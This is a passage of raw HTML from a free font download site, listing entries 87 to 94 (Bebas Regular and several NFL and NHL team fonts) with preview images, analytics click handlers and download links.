</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeuea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeuea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeue0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeue01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BebasNeue.font" id="urlidd299078" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BebasNeue.font">BebasNeue font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299078"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf87" data-iddomain="0">
						<a href="/FF_Bebas-Regular.font" id="urlidt1092171" data-iddomain="0" target="_blank" rel="noopener" class="urlidt87 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="87. Bebas Regular">87. Bebas Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1092171" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bebas-Regular.font"  id="urlidi1092171" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1092171&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-RegularA.png" alt="Bebas Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bebas-Regular.font" id="urlidd1092171" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bebas-Regular.font">Bebas Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1092171"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf88" data-iddomain="0">
						<a href="/FF_NFL-Seattle-Seahawks-Pattern.font" id="urlidt316808" data-iddomain="0" target="_blank" rel="noopener" class="urlidt88 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="88. NFL Seattle Seahawks Patt">88. NFL Seattle Seahawks Patt</a>
						<div class="row align-items-center no-gutters" id="hfid316808" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NFL-Seattle-Seahawks-Pattern.font"  id="urlidi316808" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=316808&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Seattle-Seahawks-PatternA.png" alt="NFL Seattle Seahawks Pattern Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Seattle-Seahawks-PatternA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Seattle-Seahawks-PatternA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Seattle-Seahawks-Patterna.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Seattle-Seahawks-Patterna1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Seattle-Seahawks-Pattern0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Seattle-Seahawks-Pattern01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Seattle-Seahawks-PatternA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NFL-Seattle-Seahawks-Pattern.font" id="urlidd316808" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NFL-Seattle-Seahawks-Pattern.font">NFL Seattle Seahawks Patt font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid316808"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf89" data-iddomain="0">
						<a href="/FF_NFL-Miami-Dolphins.font" id="urlidt316806" data-iddomain="0" target="_blank" rel="noopener" class="urlidt89 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="89. NFL Miami Dolphins">89. NFL Miami Dolphins</a>
						<div class="row align-items-center no-gutters" id="hfid316806" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NFL-Miami-Dolphins.font"  id="urlidi316806" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=316806&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Miami-DolphinsA.png" alt="NFL Miami Dolphins Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Miami-DolphinsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Miami-DolphinsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Miami-Dolphinsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Miami-Dolphinsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Miami-Dolphins0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Miami-Dolphins01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Miami-DolphinsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NFL-Miami-Dolphins.font" id="urlidd316806" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NFL-Miami-Dolphins.font">NFL Miami Dolphins font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid316806"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf90" data-iddomain="0">
						<a href="/FF_NFL-Seattle-Seahawks-Flat.font" id="urlidt316810" data-iddomain="0" target="_blank" rel="noopener" class="urlidt90 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="90. NFL Seattle Seahawks Flat">90. NFL Seattle Seahawks Flat</a>
						<div class="row align-items-center no-gutters" id="hfid316810" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NFL-Seattle-Seahawks-Flat.font"  id="urlidi316810" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=316810&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Seattle-Seahawks-FlatA.png" alt="NFL Seattle Seahawks Flat Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Seattle-Seahawks-FlatA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Seattle-Seahawks-FlatA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Seattle-Seahawks-Flata.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Seattle-Seahawks-Flata1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Seattle-Seahawks-Flat0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Seattle-Seahawks-Flat01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Seattle-Seahawks-FlatA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NFL-Seattle-Seahawks-Flat.font" id="urlidd316810" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NFL-Seattle-Seahawks-Flat.font">NFL Seattle Seahawks Flat font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid316810"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf91" data-iddomain="0">
						<a href="/FF_NFL-Cardinals.font" id="urlidt297694" data-iddomain="0" target="_blank" rel="noopener" class="urlidt91 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="91. NFL Cardinals">91. NFL Cardinals</a>
						<div class="row align-items-center no-gutters" id="hfid297694" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NFL-Cardinals.font"  id="urlidi297694" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297694&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-CardinalsA.png" alt="NFL Cardinals Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-CardinalsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-CardinalsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Cardinalsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Cardinalsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Cardinals0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Cardinals01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-CardinalsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NFL-Cardinals.font" id="urlidd297694" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NFL-Cardinals.font">NFL Cardinals font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297694"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf92" data-iddomain="0">
						<a href="/FF_NFL-Varsity-Block-G.font" id="urlidt297725" data-iddomain="0" target="_blank" rel="noopener" class="urlidt92 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="92. NFL Varsity Block G">92. NFL Varsity Block G</a>
						<div class="row align-items-center no-gutters" id="hfid297725" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NFL-Varsity-Block-G.font"  id="urlidi297725" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297725&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Varsity-Block-GA.png" alt="NFL Varsity Block G Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Varsity-Block-GA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Varsity-Block-GA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Varsity-Block-Ga.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Varsity-Block-Ga1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Varsity-Block-G0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Varsity-Block-G01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Varsity-Block-GA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NFL-Varsity-Block-G.font" id="urlidd297725" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NFL-Varsity-Block-G.font">NFL Varsity Block G font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297725"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf93" data-iddomain="0">
						<a href="/FF_NHL-Edmonton.font" id="urlidt297618" data-iddomain="0" target="_blank" rel="noopener" class="urlidt93 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="93. NHL Edmonton">93. NHL Edmonton</a>
						<div class="row align-items-center no-gutters" id="hfid297618" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Edmonton.font"  id="urlidi297618" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297618&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-EdmontonA.png" alt="NHL Edmonton Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-EdmontonA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-EdmontonA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edmontona.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edmontona1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edmonton0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edmonton01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-EdmontonA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Edmonton.font" id="urlidd297618" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Edmonton.font">NHL Edmonton font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297618"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf94" data-iddomain="0">
						<a href="/FF_NFL-Varsity-Block-A.font" id="urlidt297707" data-iddomain="0" target="_blank" rel="noopener" class="urlidt94 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="94. NFL Varsity Block A">94. NFL Varsity Block A</a>
						<div class="row align-items-center no-gutters" id="hfid297707" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NFL-Varsity-Block-A.font"  id="urlidi297707" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297707&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Varsity-Block-AA.png" alt="NFL Varsity Block A Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Varsity-Block-AA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Varsity-Block-AA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Varsity-Block-Aa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Varsity-Block-Aa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
